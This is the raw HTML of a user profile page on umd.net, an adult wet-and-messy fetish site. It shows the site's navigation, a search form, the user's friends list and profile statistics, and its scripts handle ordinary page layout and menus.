

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://umd.net/shortfoot78
body_size: 147934
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=.6">
<script>
if (screen.width >= 786) {
    var viewportjawn = document.getElementById('viewport');
    viewportjawn.setAttribute('content','width=device-width, initial-scale=1');
}
</script><base href="https://umd.net/"><title>shortfoot78's profile - UMD</title><meta name="description" content="j'aime tous les plans soft et calins en fringues de sport short survet lycra sous la douche ! shortfoot78">
<meta name="keywords" content="Paris france, friends, students, classmates">
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<link rel="icon" type="image/png" href="/templates/umd.net/images/favicon.ico">
<link rel="apple-touch-icon" type="image/png" href="/templates/umd.net/images/favicon.ico"><link charset="utf-8" rel="stylesheet" href="/bootstrap-5.2.0-dist/css/bootstrap.min.css" TYPE="text/css"><link charset="utf-8" rel="stylesheet" href="/bootstrap-5.2.0-dist/css/bootstrap-grid.css" TYPE="text/css"><link charset="utf-8" rel="stylesheet" href="/css.html" TYPE="text/css" id="main_css"><link charset="utf-8" rel="stylesheet" href="//fonts.googleapis.com/css2?family=Cabin:wght@300;400;600;700&family=Lato:wght@300;400;600;700&display=swap" TYPE="text/css">

<script>
window.isMobile = false;
</script>
<script src="/javascript.js" type="text/javascript"></script><script src="/javascript_bottom.js"></script><script src="/jquery-latest.min.js"></script><script src="/masonry-4.2.2_dist_masonry.min.js" crossorigin="anonymous" async></script>
<script>



function onTouchOrClickHandler(event) {
	// if (typeof thumbnailviewer !== 'undefined' && thumbnailviewer.thumbBox.style.visibility=="visible") //if thumbox is visible on the page already

	if (event.target === document.getElementById("hamburger")) {
	}
	else if (event.target === document.getElementById("filters_button")) {
	}
	else if (event.target.classList.contains("keep_menu") || event.target.closest(".keep_menu")) {
	}
	else if (document.getElementById("slide_nav")) {

		if (swipeableDiv.style.marginLeft === `0px`) event.preventDefault();
		swipeableDiv.style.marginLeft="-100%";


		swipeableDiv.addEventListener('touchend', () => {
			if (!isSwiping) return;

			isSwiping = false;
			swipeableDiv.style.transition = 'margin-left .2s ease-in-out'; // Re-enable transition
			document.body.style.overflow = 'auto'; // Enable page scrolling
			isScrollDisabled = false;

			if (startX - currentX > swipeThreshold) {
				swipeableDiv.style.marginLeft = `-100%`; // Swipe to the right, reveal the div
			} else {
				swipeableDiv.style.marginLeft = `0px`; // Swipe to the left, hide the div
			}
		});
	}
}

window.addEventListener('touchend', onTouchOrClickHandler);
window.addEventListener('click', onTouchOrClickHandler);







// thumbnailviewer.createthumbBox() //Output HTML for the image thumbnail viewer
// thumbnailviewer.dotask(window, function(){thumbnailviewer.init()}, "DOMContentLoaded") //Initialize script on page load
// thumbnailviewer.dotask(window, function(){thumbnailviewer.cleanup()}, "unload")


function getElement(aID) {
	return (document.getElementById) ?
	document.getElementById(aID) : document.all[aID];
}

function getIFrameDocument(aID){
	var rv = null;
	var frame=getElement(aID);
	if (frame.contentDocument) rv = frame.contentDocument;
	else rv = document.frames[aID].document; // bad IE  ;)
	return rv;
}

function adjustMyFrameHeight(width_too, additional, name_addition) {
	if (!name_addition) name_addition = '';
	var frame = getElement("frizame" + name_addition);
	var frameDoc = getIFrameDocument("frizame" + name_addition);
	var height = frameDoc.body.offsetHeight;
	if (width_too) {
		var width = frameDoc.body.offsetWidth
	}
	frame.style.height = height  + 'px';
	if (width_too) {
		frame.style.width = width  + 'px';
	}
}

</script>
</head>
<body  style="height:100%; line-height:normal;"><a name="top"></a>

	



<div style="" class="dabody">
	<div class="body_holder">



		<div style="width:100%; margin:auto;" class="content_area"><div style="border-top-left-radius:inherit; border-top-right-radius:inherit;">


		<div class="logo_bar " style="border-top-left-radius:inherit; border-top-right-radius:inherit;">
			<div style="width:100%; position:relative;" class="logo_strip">
				<div class="logo_box">
					<div style="position:absolute; top:4px; left:10px;" id="logo_current_logo"><a href="/" class="site_title" title="The dirtiest website on the internet.  Wet and messy fetish videos. Free wam video downloads and pictures.  Sploshing, wetlook, clothed, naked, and hardcore sex.  Slippery wrestling catfights, pies in the face, gunge dunk tanks, quicksand sinking, soapland nuru massage, wrestling in pudding, and jello and mud.  With site listings, events post, blogs, wiki, and personal classifieds." target="_top"><img src="/images/logo.png" title="umd.net" style="width:310px; border:0px;"></a></div><div style="position:absolute; top:40px; width:310px; height:16px;" class="pointer text_center" id="logo_current_quote"><a href="/" class="daily_vibe">The dirtiest site in the world</a></div>				</div>
			</div>
			<div style="clear:both;"></div>
			<div class="top_nav"><div style="display:inline-block;"><div style="float:left;">
		<div style="text-align:center;" onMouseOver="activateMenu(1); timer(1);" onMouseOut="timer(0);">
			<a id="navbutton1" href="/" class="navbutton">Home</a>
		</div><div id=menu1 style="position:absolute; display:none; visibility:visible; z-index:10000;" class="pulldown_nav"><div style="height:5px;" onMouseOver="timer(1);" onMouseOut="timer(0);"></div><a href="/termsofservice" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Terms &amp; Privacy</a><a href="/termsofservice/cor#cor" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >2257 Statement</a><a href="/about_us" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >About &amp; FAQ</a><a href="/vip" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >VIP</a><a href="/wall" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Wall</a><a href="/contact/label/piracy" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Report Piracy</a><a href="/contact/label/removal" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Content Removal</a><a href="/contact" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Contact Us</a><a href="/change_settings/new_cs/1/return/%2F%2Fumd.net%2Fshortfoot78" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Night Mode</a></div></div><div style="float:left;">
		<div style="text-align:center;" onMouseOver="activateMenu(2); timer(1);" onMouseOut="timer(0);">
			<a id="navbutton2" href="/sites" class="navbutton">Sites</a>
		</div><div id=menu2 style="position:absolute; display:none; visibility:visible; z-index:10000;" class="pulldown_nav"><div style="height:5px;" onMouseOver="timer(1);" onMouseOut="timer(0);"></div><a href="/sites/all" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >All Sites</a><a href="/whatsnew" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >What's New</a><a href="/wiki" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Wiki</a><a href="/iwdb" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >IWDB</a><a href="/reviews/type/site" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Reviews</a><a href="/all_ads/featured_sites" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Featured</a><a href="https://fetish.umd.net" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >UMD Fetish</a></div></div><div style="float:left;">
		<div style="text-align:center;" onMouseOver="activateMenu(3); timer(1);" onMouseOut="timer(0);">
			<a id="navbutton3" href="/forums" class="navbutton">Forums</a>
		</div><div id=menu3 style="position:absolute; display:none; visibility:visible; z-index:10000;" class="pulldown_nav"><div style="height:5px;" onMouseOver="timer(1);" onMouseOut="timer(0);"></div><a href="/groups" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Groups</a><a href="/forums/forum/wetlook" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Wetlook</a><a href="/forums/forum/messy" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Messy</a><a href="/forums/forum/classifieds" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Personals</a><a href="/forums/forum/store_owners" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Store Owners</a><a href="/forums/forum/offtopic" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Non-Wam</a><a href="/picarchive" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Picture Archive</a><a href="/vidarchive" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Video Archive</a><a href="/polls" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Polls</a></div></div><div style="float:left;">
		<div style="text-align:center;" onMouseOver="activateMenu(4); timer(1);" onMouseOut="timer(0);">
			<a id="navbutton4" href="/people" class="navbutton_active">People</a>
		</div><div id=menu4 style="position:absolute; display:none; visibility:visible; z-index:10000;" class="pulldown_nav"><div style="height:5px;" onMouseOver="timer(1);" onMouseOut="timer(0);"></div><a href="/people/browse" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >All Users</a><a href="/hangout" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Hangout</a><a href="/gallery" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Pictures</a><a href="/party" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Wam Party</a><a href="/blogs" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Blogs</a><a href="/stories" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Stories</a><a href="/calendar" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Events</a></div></div><div style="float:left;">
		<div style="text-align:center;" onMouseOver="activateMenu(11); timer(1);" onMouseOut="timer(0);">
			<a id="navbutton11" href="/videos" class="navbutton">Videos</a>
		</div><div id=menu11 style="position:absolute; display:none; visibility:visible; z-index:10000;" class="pulldown_nav"><div style="height:5px;" onMouseOver="timer(1);" onMouseOut="timer(0);"></div><a href="/videos/newest" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Newest</a><a href="/videos/hottest" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Trending</a><a href="/videos/most_viewed" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Most Viewed</a><a href="/manage_download" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Upload</a><a href="/videos/trailers" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Trailers</a><a href="/categories" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Tags</a></div></div><div style="float:left;">
		<div style="text-align:center;" onMouseOver="activateMenu(5); timer(1);" onMouseOut="timer(0);">
			<a id="navbutton5" href="/downloads" class="navbutton">Store</a>
		</div><div id=menu5 style="position:absolute; display:none; visibility:visible; z-index:10000;" class="pulldown_nav"><div style="height:5px;" onMouseOver="timer(1);" onMouseOut="timer(0);"></div><a href="/purchases" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Purchases</a><a href="/downloads/all" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Scenes</a><a href="/stores" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >All Stores</a><a href="/guests" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Subscribe
	</a><a href="/models" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Models</a><a href="/reviews" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Reviews</a><a href="/downloads/name-your-price" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Your Price</a><a href="/categories" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Tags</a><a href="/change_settings/new_downloads_sortby/i_viewed/return/%2Fdownloads%2Fi%2Fall%3Fsortby%3Di_viewed" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >History</a><a href="/sell_your_videos" onMouseOver="timer(1);" onMouseOut="timer(0);" class="pulldown_nav_link" >Start a store</a></div></div><div style="float:left;" class="d-none d-md-block">
		<div style="text-align:center;">
			<a id="navbutton14" href="/wall" class="navbutton">Wall</a>
		</div></div><div style="float:left;">
		<div style="text-align:center;">
			<a id="navbutton16" href="/login/destination/%2F%2Fumd.net%2Fshortfoot78" class="navbutton">Login</a>
		</div></div></div><div style="clear:both;"></div></div>			
			<div style="clear:both;"></div>
		</div>
				
		<div class="content_body">
		<div class="background_shading search_nav sticky-top" style="top:-1px; padding-top:1px;" id="stickytop"><div style="padding:5px 15px;"><div class=" px-0 py-0"><div class="container-fluid px-0 " ><div class="row gx-0 gy-0 align-items-start row" ><div class="col-2 h-100 align-start"><div class=""><div class=" px-0 py-0"><div class="expanding_icon" style="transform-origin:left center; overflow:hidden;"><img src="/images/nv_hamburger.png" style="box-sizing:content-box; padding:3px 7px 3px 0px; border:0px;" onClick="document.getElementById('slide_nav').style.marginLeft='0px'; document.getElementById('slide_nav_nav').style.display='block'; document.getElementById('slide_nav_filters').style.display='none';" class="pointer d-inline-block " id="hamburger" title="Menu"><img src="/images/nv_filters.png" style="box-sizing:content-box; padding:3px 2px 3px 0px; border:0px;" onClick="document.getElementById('slide_nav').style.marginLeft='0px'; document.getElementById('slide_nav_nav').style.display='none'; document.getElementById('slide_nav_filters').style.display='block'; " class="pointer d-inline-block " id="filters_button" title="Settings"></div></div></div></div><div class="col-8 h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="text-align:center; margin:auto; max-width:650px; overflow:hidden; z-index:3000;" id="search_bar"><form method="get" action="/search" name="search_form" id="search_form" style="padding:0px 0px 1px 0px;"><input type="hidden" name="clear_sortby" value="1"><input type="hidden" name="search_submitted" value="1"><input type="hidden" name="idtitle" value="shortfoot78"><div style="padding-right:5px; text-align:left; float:left; overflow:hidden; transform-origin:center right;" class=""><select name="search_type" dir="rtl" style="direction:ltr; text-align:right; border:0; width:85px; height:30px; font-size:13px; background-color:transparent; -webkit-appearance: none; -moz-appearance: none;" class="parenthetical search_bar_items"><option value="">all</option><option value="site">sites</option><option value="forum">forums</option><option value="people" selected>people</option><option value="download">scenes</option><option value="store">stores</option><option value="video">videos</option><option value="wall">wall</option><option value="model">models</option><option value="picarchive">forum pics</option><option value="vidarchive">forum vids</option><option value="blog">blogs</option><option value="photo">galleries</option><option value="iwdb">iwdb</option><option value="wiki">wiki</option></select></div><div style="text-align:left; float:left; overflow:hidden; width:calc(100% - 175px); height:32px;" class="search_bar_items search_box"><div style="float:right;"><input type="submit" value="" style="width:29px; height:32px; cursor:pointer; background-image:url(/templates/umd.net/images/cool_ass_glass.png); background-position:center; vertical-align:bottom; background-size:15px; background-repeat:no-repeat; transform-origin:center;" class="expanding_icon search_bar_items search_go"></div>


<input type="text" name="keywords" value="" id="site_inline_search" onClick="document.getElementById('site_inline_search').className='search_box_input search_active';" class="search_box_input search_inactive" placeholder="" style="width:calc(100% - 60px); border:0px; border-radius:0px; height:32px;"></div><div style="width:85px; position:relative; float:left; padding-left:5px;" id="nav_advanced"><div style="position:relative; margin-top:4px;"><a id="show_advanced" onClick="slidedown('advanced_blok', 200); fade('show_advanced', 'out'); fade('hide_advanced', 'in'); document.getElementById('advanced_search_submitted').value=1;" style="display:block; position:absolute; top:0px; left:0px; cursor:pointer; font-size:1.0em;" class="parenthetical no_underline expanding_icon" title="Advanced search">&bull;&bull;&bull;</a><a id="hide_advanced" onClick="fade('hide_advanced', 'out'); fade('show_advanced', 'in'); slideup('advanced_blok', 200); document.getElementById('advanced_search_submitted').value=0;" style="display:none; position:absolute; top:0px; left:0px; cursor:pointer; font-size:1.0em;" class="parenthetical no_underline expanding_icon" title="Advanced search">&bull;&bull;&bull;</a></div></div></div><div style="clear:both;"></div></div></div></div><div class="col-2 h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="float:right;"><div class="expanding_icon no_break" style="transform-origin:right center"><div style="vertical-align:top; display:inline-block; width:32px; height:32px; position:relative;"><div style="display:none; position:absolute; left:0px; top:0px; padding-right:7px;" id="cart_active"><a href="/cart"><img src="/images/nv_cart1.png" style="border:0px; width:32px; height:32px;" title="Shopping Cart"></a><a href="/cart" class="bubble_caution" style="position:absolute; top:-3px; right:14px; left:auto;" title="Shopping Cart" id="cart_count">0</a></div>

	<a href="/cart" style="display:inline-block; position:absolute; left:0px; top:0px;" id="cart_inactive">
	<img src="/images/nv_cart1disabled.png" style="width:32px; border:0px;" title="Shopping Cart"></a>
	</div></div></div></div></div></div></div></div></div></div><div style="position:relative; width:100%;"><div id="extra_infoadvanced_blok" style="display:none; visibility: hidden; position: absolute; overflow: hidden; width: 100%; padding-top:5px;"><div class="gradient2" style="display:table; width:100%; padding:0px 15px 30px 15px;"><div style="margin:0px auto 0px auto; display:table;">

	<table cellspacing=0 cellpadding=0 style="margin-bottom:15px;" class="heading5 normal">
	<tr>
	<td valign=top style="padding-right:15px;"><input type="checkbox" name="people_search_criteria[must_have_icon]" value="1" class="checkbox_large"> has icon</td>
	<td valign=top style="padding-right:15px;"><input type="checkbox" name="people_search_criteria[must_have_pics]" value="1" class="checkbox_large"> has pics</td>
	
	<td valign=top style="padding-right:15px;"><input type="checkbox" name="people_search_criteria[must_have_vids]" value="1" class="checkbox_large"> has vids</td>
	<td valign=top style="padding-right:15px;"><input type="checkbox" name="people_search_criteria[has_profile]" value="1" class="checkbox_large"> no empty profile</td>
	</tr></table>

	<font class="heading5 normal">user's sex pref:</font><br><table cellspacing=0 cellpadding=0 border=0 style="margin-bottom:15px;" ><tr ><td style="padding-right:10px;"><input type=checkbox class="checkbox" name="people_search_criteria[sex_prefs][]" value="m" id="sex_pref_m"><label for="sex_pref_m" class="small"> males</label></td><td style="padding-right:10px;"><input type=checkbox class="checkbox" name="people_search_criteria[sex_prefs][]" value="f" id="sex_pref_f"><label for="sex_pref_f" class="small"> females</label></td><td style="padding-right:10px;"><input type=checkbox class="checkbox" name="people_search_criteria[sex_prefs][]" value="t" id="sex_pref_t"><label for="sex_pref_t" class="small"> transsexuals</label></td><td style="padding-right:10px;"><input type=checkbox class="checkbox" name="people_search_criteria[sex_prefs][]" value="p" id="sex_pref_p"><label for="sex_pref_p" class="small"> pansexuals</label></td></tr></table>

	<table cellspacing=0 cellpadding=0 border=0 class="heading5">
	<tr>
	

	<td valign="top" style="padding-right:30px;">
	<font class="heading5 normal">joined:</font><br>
	<font class="small">
	<input type="text" name="people_search_criteria[registered_days_ago]" size=4 value=""> days ago
	</font></td>

	<td valign="top" style="padding-right:30px;">
	<font class="heading5 normal">last here:</font><br>
	<font class="small">
	<input type="text" name="people_search_criteria[here_hours_ago]" size=4 value=""> days ago
	</font></td>

	</tr>
	</table></div></div></div></div><input type="hidden" name="advanced_search_submitted" id="advanced_search_submitted" value=""></form></div><script>
	document.addEventListener('DOMContentLoaded', function () {
		const stickies = document.querySelectorAll('.sticky-top');
		if (!stickies.length) return;
		const topSticky = stickies[0];
		const observer = new IntersectionObserver(
			(entries) => {
				const entry = entries[0];
				const isSticky = entry.intersectionRatio < 1;

				// Add/remove isSticky on ALL sticky-top elements
				stickies.forEach(el => el.classList.toggle('isSticky', isSticky));
			},
			{ threshold: [1] }
		);
		observer.observe(topSticky);
	});
	</script><div class="row my-0 gx-0"><div class="col-sm-12 col-md-3 col-lg-3 col-xl-2 d-none d-md-block"><div style="border-left-width:0px; padding:0px; margin-bottom:15px;" class="profile_sidebar"><div class="text_center"><a href="/showpic/image/media%2Fuser_icons%2F11_15%2Fdscf3406_1447580710_uid_70161_21480.jpg/height/600/return/%2Fshortfoot78"  class="poplock_large block"><img src="/media/user_icons/11_15/mediums/dscf3406_1447580710_uid_70161_21480.jpg" style="width:100%;" itemprop="image" ></a></div><div class="profile_nav" style="padding-top:15px; margin-bottom:15px;"></div><div style="min-height:200px;"><div class="text_center" style="margin:0px 10px 30px 10px;"><div style="margin-bottom:5px;"><a href="profile/section/friends/i/shortfoot78" class="heading4 text_center">Friends</a><br></div><div style="margin-bottom:15px;"><div class=" px-0 py-0"><div class="container-fluid px-0 " ><div class="row gx-1 gy-1 align-items-start text-center row-cols-xxxxl-3 row-cols-xxxl-3 row-cols-xxl-3 row-cols-xl-3 row-cols-lg-3 row-cols-md-3 row-cols-sm-3 row-cols-2" ><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/barry-wet-fr" ><img src="/media/user_icons/4_22/thumbs/nbdouche111_uid_107496_1649427259_52792.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/barry-wet-fr" class="tiny break_word_hard block normal">Barry-wet-fr</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/etienne" ><img src="/media/user_icons/1_19/thumbs/20181227014912_1548484016_uid_82128_12869.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/etienne" class="tiny break_word_hard block normal">etienne</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/stephnageur" ><img src="/media/user_icons/5_19/thumbs/imge2223_1558130374_uid_65522_33120.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/stephnageur" class="tiny break_word_hard block normal">steph_nageur</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/wetman75" ><img src="/media/user_icons/3_18/thumbs/dsc06637_1522170100_uid_79758_36076.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/wetman75" class="tiny break_word_hard block normal">wetman75</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/ayko" ><img src="/media/user_icons/3_24/thumbs/pxl20230808141722002_uid_101612_1710069822_58728.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/ayko" class="tiny break_word_hard block normal">Ayko</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/wam77" ><img src="/media/user_icons/3_21/thumbs/ea20f2e2be2843d79f36e0656f8f9423_uid_112438_161475493685132.jpeg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/wam77" class="tiny break_word_hard block normal">Wam77</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/kappaman1978" ><img src="/media/user_icons/3_17/thumbs/img4686_1488634832_uid_72519_41773.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/kappaman1978" class="tiny break_word_hard block normal">kappaman1978</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/megapies" ><img src="/media/user_icons/12_25/thumbs/img0467uid47525175512579821618_uid_77400_1765837691_66705.jpeg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/megapies" class="tiny break_word_hard block normal">megapies</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/remy-wu" ><img src="/media/user_icons/11_24/thumbs/202411132037img4404_uid_92049_1732566393_47153.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/remy-wu" class="tiny break_word_hard block normal">Remy WU</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/adidasfun" ><img src="/media/user_icons/8_17/thumbs/imga00771501586457uid7927_1501668678_uid_79274_69829.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/adidasfun" class="tiny break_word_hard block normal">adidas_fun</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/wethugo68" ><img src="/media/user_icons/8_21/thumbs/img20210713182108_uid_52961_162972883230039.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/wethugo68" class="tiny break_word_hard block normal">wethugo68</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/blopilouparis" ><img src="/media/user_icons/9_19/thumbs/thumbnailimage34_1569705452_uid_100958_44162.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/blopilouparis" class="tiny break_word_hard block normal">blopilouParis</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/phil-wet" ><img src="/media/user_icons/2_22/thumbs/img2890_uid_90646_1644164572_84052.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/phil-wet" class="tiny break_word_hard block normal">Phil wet</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/wet-b" ><img src="/media/user_icons/7_19/thumbs/screenshot20190701235637_1562014770_uid_97191_48555.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/wet-b" class="tiny break_word_hard block normal">Wet-b</a></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/chase-and-hunter" ><img src="/media/user_icons/1_23/thumbs/4c5505af60a94ba2ab4beb48ef27d078_uid_95267_1674542297_15808.jpeg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/chase-and-hunter" class="tiny break_word_hard block normal">Chase and Hunter</a></div></div></div></div></div></div></div></div><div align="center"><a href="profile/section/friends/i/shortfoot78" class="normal">All 418 <span class="underline">friends</span></a></div></div></div><div class="hr2" style="width:100%; margin:30px 0px 30px 0px;"></div><div class="text_center" style="width:100%;"><div style="margin-bottom:30px;"><div class="text_center small"><div style="background-image:url(/media/smileys/heart.png); background-size:100%; width:45px; height:45px; font-size:22px; padding-top:5px; color:#ffffff; letter-spacing:-1px;" class="centered text_center">3</div><span style="display:inline-block;" class="no_break">Loves received</span> today</div></div><div style="margin-bottom:30px;"><div class="bordered small background_normal text_center no_break" style="display:inline-block; margin:auto; padding:5px; border-radius:2px;"><font title="5 views per day.  " class="heading4 highlighted">110273<br></font>Profile views<div class="tiny parenthetical">since <span title="Sunday July 26, 2015 at 5:33:31am, ">7/26/15</span></div></div></div></div><div style="padding:0px 10px; max-width:250px;" class="centered"><div class="text_center tiny background_normal bordered" style="padding:5px; border-radius:5px; margin:0px auto 15px auto;">To avoid content being blocked due to your local laws, please verify your age <a href="/about_us/inline/user-verification" class="poplock_medium_small inline_question" style="margin:0px 0px 0px 3px;">?</a></div></div></div></div><div class="col-12 col-md-9 col-lg-9 col-xl-10"><table cellpadding=0 cellspacing=0 style="width:100%; padding-top:15px; z-index:999" class="sticky-top background_normal profile_bar">
	<tr><td valign="top">




			<div class="" style="overflow:hidden; margin-bottom:15px; position:relative;">
